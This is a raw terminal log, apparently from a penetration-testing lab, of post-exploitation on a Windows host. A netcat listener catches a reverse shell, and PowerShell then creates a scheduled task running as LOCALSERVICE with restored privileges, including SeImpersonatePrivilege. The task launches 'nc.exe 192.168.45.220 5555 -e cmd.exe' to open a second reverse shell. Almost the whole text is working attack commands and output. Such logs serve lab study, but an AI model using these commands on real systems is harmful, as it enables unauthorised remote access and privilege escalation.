 └─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.201.189] 63509
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                        State
============================= ================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token      Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process Disabled
SeSystemtimePrivilege         Change the system time             Disabled
SeAuditPrivilege              Generate security audits           Disabled
SeChangeNotifyPrivilege       Bypass traverse checking           Enabled
SeCreateGlobalPrivilege       Create global objects              Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set     Disabled
SeTimeZonePrivilege           Change the time zone               Disabled

C:\Windows\system32>[System.String[]]$Privs = "SeAssignPrimaryTokenPrivilege", "SeAuditPrivilege", "SeCha
ngeNotifyPrivilege", "SeCreateGlobalPrivilege", "SeImpersonatePrivilege", "SeIncreaseWorkingSetPrivilege"
[System.String[]]$Privs = "SeAssignPrimaryTokenPrivilege", "SeAuditPrivilege", "SeChangeNotifyPrivilege",
 "SeCreateGlobalPrivilege", "SeImpersonatePrivilege", "SeIncreaseWorkingSetPrivilege"
'[System.String[]]$Privs' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> [System.String[]]$Privs = "SeAssignPrimaryTokenPrivilege", "SeAuditPrivilege", "S
eChangeNotifyPrivilege", "SeCreateGlobalPrivilege", "SeImpersonatePrivilege", "SeIncreaseWorkingSetPrivil
ege"
[System.String[]]$Privs = "SeAssignPrimaryTokenPrivilege", "SeAuditPrivilege", "SeChangeNotifyPrivilege",
 "SeCreateGlobalPrivilege", "SeImpersonatePrivilege", "SeIncreaseWorkingSetPrivilege"
PS C:\Windows\system32> $TaskPrincipal = New-ScheduledTaskPrincipal -UserId "LOCALSERVICE" -LogonType Ser
viceAccount -RequiredPrivilege $Privs
$TaskPrincipal = New-ScheduledTaskPrincipal -UserId "LOCALSERVICE" -LogonType ServiceAccount -RequiredPri
vilege $Privs
PS C:\Windows\system32> $TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec
Bypass -Command `"C:\wamp\www\nc.exe 192.168.45.220 5555 -e cmd.exe`""
$TaskAction = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Exec Bypass -Command `"C:\wam
p\www\nc.exe 192.168.45.220 5555 -e cmd.exe`""
PS C:\Windows\system32> Register-ScheduledTask -Action $TaskAction -TaskName "GrantAllPerms" -Principal $
TaskPrincipal
Register-ScheduledTask -Action $TaskAction -TaskName "GrantAllPerms" -Principal $TaskPrincipal

TaskPath                                       TaskName                          State
--------                                       --------                          -----
\                                              GrantAllPerms                     Ready


PS C:\Windows\system32> Start-ScheduledTask -TaskName "GrantAllPerms"
Start-ScheduledTask -TaskName "GrantAllPerms"